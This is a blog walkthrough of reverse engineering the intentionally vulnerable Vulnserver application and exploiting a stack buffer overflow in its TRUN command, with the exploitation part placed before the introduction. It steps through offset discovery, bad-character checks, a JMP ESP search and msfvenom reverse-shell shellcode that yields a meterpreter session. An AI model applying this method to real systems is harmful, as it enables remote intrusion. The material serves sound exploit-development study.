The fuzzing stage could be semi-automated using a scripted fuzzer to identify the correct length required to cause a crash, but I’m just going to incrementally increase the size variable in my Python script by 1000 each time. We know the max length that will be checked in this code path is 0x1000 (4096), so if we can cause a crash it should happen with a size smaller than that.



After a few iterations, a size of 3000 successfully crashes the application and we gain control of EIP due to our buffer overwriting return addresses on the stack. In the image below we can see that EIP was successfully overwritten with part of our payload of A’s (0x41 in hex) and inspecting the current section of the stack at ESP shows we have overwritten quite a bit more around it.

Now that we know we can cause a crash, we need to identify the exact offset in our buffer that is overwriting EIP. We can do that several ways, but the most common is to use a unique string, such as what is created by the ‘msf-pattern_create‘ tool in Kali Linux. Running it and providing the length of the string we want generates the string below, which can be inserted into our script in place of the 3000 A’s sent previously.

Restarting the application and running the script one more time crashes the application again, but this time EIP has been overwritten with a portion of the string we included.

We can then take the value in EIP and use another tool in Kali Linux called ‘msf-pattern_offset‘, provide it with both the length of the string and the value we want to find the offset for, and it will identify how far into the string this portion of it appears.
With the offset identified, we should be able to place any value we want into EIP at the time of the crash. The script is modified once more to the code below which will send the normal payload of “TRUN AAAAA…”, but only up to the 2006th A character. At that point it will add 4 B’s (0x42) and fill up the rest of the 3000 character buffer with C’s (0x43).
This should result in EIP at the time of the crash being 0x42424242, which we can see in the image below that it worked correctly.
Method #2 – Reverse Engineering

In order to determine how far into the buffer our important overwrite would be we need to look at the function call stack in WinDbg. I can do that using the k command, as seen below.

This displays the functions called so far in the application with the first column being the memory address where the RET call will return execution to, but an entry is removed from the list RET instruction is reached in a function. In the stack above we can see 5 functions that are still “In-use”, which means we haven’t reached the RET instruction for them yet. What’s more interesting is that these return addresses appear to be stored on the stack at addressess not too far away from the destination address used by strcpy.

If we take the return address for the function on top of the call stack and get the next address at its location we should have where the function will return to. This is because the actual return address is the instruction to “call functionX”, but we want to come back to the instruction immediately after that, thus adding 4 bytes to the address seen.
NOTE: The addresses seen may differ from previous images due to different runs of the application and the stack being allocated to different memory locations each time.
As seen above, this gives us an offset of 2012 from the beginning of our buffer to the return address. However, the beginning of our buffer beings with 6 bytes of other information we need to account for, “TRUN \x2e”. That leaves us with 2006 bytes we need to send before reaching the return address we want, with the next 4 bytes after that overwriting the address itself.
I updated my script to send the payload below, which should result in the application crashing when the function returns to an address of 0x42424242 as this will not be a valid address.
Running the script again does indeed cause a crash and it looks like EIP is 0x42424242 like we expected. Success!
Next steps for building an exploit
At this point we have confirmed we can cause a crash in the program simply by providing a large enough buffer after the TRUN command and we have identified the exact offset where we overwrite EIP. In a standard stack overflow like this one the next steps are relatively straightforward:
Identify bad characters to avoid using in the final payload
Locate a JMP ESP instruction in the program that will redirect execution to the rest of our buffer on the stack
Replace our buffer of C’s with shellcode to execute commands or get a reverse shell
Identifying Bad Characters
As we know we can successfully overwrite EIP and control the flow of execution, we now need to figure out if there are any characters the application does not interpret correctly. To do this we need to send the entire range of hex characters from 0x00 to 0xff in our buffer and see if any are not loaded correctly when the application crashes. Since we already know our buffer is treated as a string and a null byte (0x00) terminates a string, we can add that one to the list without checking for it.
I modified the script once more with the list of hex characters below and will send them in our buffer immediately following the 4 Bs that should fill EIP. This means the next items on the stack at the time of the crash will be the list of characters.

Running the script again and inspecting the ESP register after the crash with db esp shows the bytes in the correct order.
If any of the characters weren’t interpreted correctly then there would be either a break in the order at the bad character or our string would be mangled from the bad character on. In this case, we can see in the image above that the entire list appears to be displayed correctly, meaning the only bad character for this will be the null byte (0x00).
Locating a JMP ESP instruction
With the bad characters identified we now need to find an address in the program with an instruction that will force execution to move to the rest of our payload on the stack. If we replace the Bs in our buffer with this address then when the function returns it will move to the address we specified and execute the instructions there, which in our case will be jumping to the address stored in the ESP register.
As mentioned above, when the function returns to our overwritten address the address in ESP will point to the rest of our buffer, which means this jump should cause any other payload we include to be executed.


To start with, we need to identify what the byte representation is for the assembly instruction JMP ESP. We can do this using msf-nasm_shell in Kali by running the application and simply typing in the instruction we want to check. When we do this with jmp esp below we get the hex 0xffe4.

We can then switch back to WinDbg and perform a search for this byte pattern using the command ‘s -b 0 L?80000000 ff e4‘. This particular command searches the entire available memory space, but the 3rd and 4th parameters can be replaced with memory addresses to only search a specific range if desired.
Looking at the results, the first address will not work because it begins with a null byte and that is our only bad character as identified earlier. Disassembling the second address shows it as being located in essfunc.dll and the first instruction is indeed JMP ESP, so this address should work for our purposes.

With this address found, we can update our script to send it in the section that will overwrite EIP and be executed on the function return. As we’re using a memory address, I’m using the struct.pack function to ensure the address is correctly sent in the little-endian format Windows expects.
After restarting the application once more, I added a breakpoint on the address for our JMP ESP call to ensure we jump to it correctly and can then see where execution is re-directed. Running the script shows that we successfully hit the breakpoint, indicating our address was interpreted correctly.

Stepping to the next instruction with p shows we jump to the next address on the stack at ESP, which is the beginning of the Cs (0x43) sent in our payload. This shows we can successfully move execution from the return address to the rest of our payload that will contain shellcode in the next section.
Generating shellcode for the payload

Now that we know we can re-direct execution to the larger area of our buffer, we need to generate shellcode to put into that buffer to be executed. The most common way of doing this is by using the tool msfvenom that comes packaged with the metasploit-framework.
The image below shows an example msfvenom command being run, but the arguments being used are broken down below as well to avoid confusion.
-p = The type of payload to generate
LHOST = The attacker’s IP the shellcode will connect back to
LPORT = The port on the attacker’s machine listening for a connection
-f = The format the shellcode should be output in
-v = The name of the variable to use in the output shellcode
-b = Bad characters to avoid using in the generated shellcode
-e = The encoder to use to assist in avoiding bad characters
For the final step, we take the full output of shellcode and insert it into our existing script. The final buffer being sent is assembled using the portion of code below. Our shellcode variable has been inserted at the end by replacing the Cs previously seen, but I’ve also added 20 NOPs (0x90) or no instructions immediately before as the decoder built into the encoded shellcode will overwrite some bytes in front of it while running.
After restarting the application one final time, starting a matching listener in Metasploit, and running the script we get a successful callback and a new meterpreter session as seen below.
This finishes up this exploit and shows how reverse engineering can be used to find vulnerabilities very effectively and in the next post I’ll work through another command in vulnserver.exe that introduces a few additional roadblocks on top of the basic buffer overflow.
For this post I’m going to walk through how to reverse engineer the Vulnserver application to discover and exploit a basic buffer overflow in the TRUN command. You can do this a variety of ways, but my testing setup is below with the applications installed on each.
I began by downloading vulnserver.exe and essfunc.dll and transferring them to my debugging machine to start up the application. Using TCPView (SysInternals) we can see the application appears to be listening on tcp port 9999.


Connecting to the open port via netcat displays a greeting and a prompt to enter HELP for help information. Doing so gives a list of valid commands:
STATS
RTIME
LTIME
SRUN
TRUN
GMON
GDOG
KSTET
GTER
HTER
LTER
KSTAN
Attempting to use several of the commands just prints a message about the command either succeeding or having a correct value, but nothing interesting. At this point there are two possible ways to try and discover vulnerabilities: fuzzing each command to attempt to discover potential overflows or reverse engineering the binary/DLL. I’m going to use the second method as some additional reverse engineering practice for my upcoming OSED exam.
Identifying the application entry point in IDA
After launching IDA on my Kali machine and opening the binary, I’m presented with the start of the main function for the program.
This by itself isn’t very useful as we’re more interested in what the program does when a user sends it input. In the image above I can see one of the functions it uses is recv(), which is usually used to receive data over a tcp connection, such as when a user sends input to an application. If I attach a debugger to the vulnserver.exe process I can set a breakpoint on the recv function so that it will pause execution when that function is called, which should be immediately after I send it data over my netcat connection.
My debugger of choice in this case is WinDbg, so I opened WinDbg and attached to the currently running process of vulnserver.exe. Next, I used the three commands below to set a breakpoint on the receive function (which is imported from WS2_32.DLL), list the current breakpoints, and continue execution of the application.
# Set breakpoint on recv function in WS2_32.dll
bp ws2_32!recv
# List current breakpoints
bl
# Resume execution of application
g

The breakpoint is actually hit the first time when I initiate the netcat connection from my Kali machine. For now, I used the WinDbg command pt to continue execution until the next ret instruction, which should be at the very end of the function, but it does not finish because no data has been sent yet. When I submit the command HELP, we can see the execution successfully continues to the end of the recv function and pauses execution at the instruction ret 10h.

Stepping forward one more instruction with the p command returns out of the recv function and back into memory space associated with the vulnserver application, which should be immediately following the call to recv.
As ASLR is not currently enabled for this application, the memory address listed in the image above (0x00401958) should match up with the same instruction for the application in IDA. Switching back to IDA and using the g shortcut to jump to a memory address takes me to the instruction at 0x00401958, which does indeed come right after the call to recv.
Following execution flow for user data
At this point we have oriented ourselves to where the application reads in user input through recv, which means the next group of instructions will likely be logic to first determine if there was any data actually sent and second if the data matches with one of the valid commands the application has defined.

The recv function’s return value is the total number of bytes it received (stored in EAX), so the CMP instruction in the code block above is moving that number into a variable and comparing it against 0, essentially to check whether the data was empty or not. If no data was sent (EAX == 0) then the jump along the green line indicated by the JLE (Jump if less or equal) instruction will be taken, otherwise execution will move to the next block along the red line.


We know we sent the word HELP as the command, so the length of data should be greater than 0, but we can also confirm this in WinDbg by stepping forward a few more instructions to the CMP and JLE calls. The first highlighted box below shows the value returned by recv that is being compared to 0, in this case a length of 5 because ‘HELP’ is 4 characters followed by a null byte to terminate the string. The second highlighted box shows that the result of the compare will cause us not to take the jump indicated because our value is not less than or equal to 0. If the second box contained ‘br=1’ then it would indicate the jump will be taken.

Moving back to IDA and following the red line to the next code block brings us to a call of the function strncmp, which compares two strings. In this case, the arguments we see being used for the compare appear to only take a maximum length of 5 and compare it against the string ‘HELP ‘ (with a space at the end). If the strings compared are the same, strncmp will return 0, which means the test eax, eax instruction following it would also return 0 and set the zero flag. If the strings are not the same, a non-zero number would be returned and the TEST instruction would not set the zero flag. The zero flag is important because the following jump instruction, JNZ, will only be taken if the zero flag is not set.
Several more similar comparisons occur after these blocks if the string comparisons continue to not return 0 (equal), each checking for the different commands seen before: HELP, STATS, RTIME, etc.

I’ll come back to those later, but for now we want to see what happens if a match is found. If I step forward in WinDbg until the first strncmp call then I can inspect the arguments being passed by using the dd esp L3 command to display the first 3 DWORDs at ESP as strncmp only takes 3 arguments (Reference): string 1, string 2, and the max number of characters to compare. The da command used in the image displays any ASCII strings at the location up to the next null byte, which terminates a string.
Looking at the image above shows the strings being compared and we can see they are slightly different. The one provided by us ends with a newline character (shown as a . here) and the one being checked by the application ends with a space. Because of this strncmp should return a non-zero value and the JNE jump will be taken because the values are not zero. The image below shows the retrun value of strncmp is 0xffffffea because the strings are not equal and the following jump is taken, indicated by the br=1,
Continuing execution in WinDbg to the next compare we saw in IDA appears to check for the same word, HELP, but this time only checks the first 4 characters. As the first 4 characters in our string are the same as the string being checked by the application, this time strncmp returns with 0, indicating they are the same and the next jump will not be taken.
Following execution one more time to the next block finally brings us to some more substantial code that appears to copy a string with a list of valid commands into a buffer with memcpy and send the contents of that buffer back to the user with send().

Inspecting the call to memcpy in WinDbg shows the 3 arguments it takes in: the buffer to copy data into (0x0108fa28), the data to copy (0x00404284), and the number of bytes to copy (0xfb or 251). We can also look at the 2nd argument to see the full string of valid commands it will be returning, which matches what we saw when interacting with the application earlier.
Continuing to step through this code block to this code block to the send() function shows that once that function is complete the string has been sent back to the client.
Now that we have an idea of how the application works, it’s time to focus on some of the specific commands. After stepping through some of the functions in IDA, I’m going to start with the TRUN command as it ends up allowing a basic stack overflow through the use of the strcpy function.
I’m going to end this post here for now to avoid having just one extremely long post as this portion was intended to be an introduction to how we’re using WinDbg and IDA to investigate the program. In the next part I’ll go through the details of how we can discover and exploit the vulnerability through the TRUN command.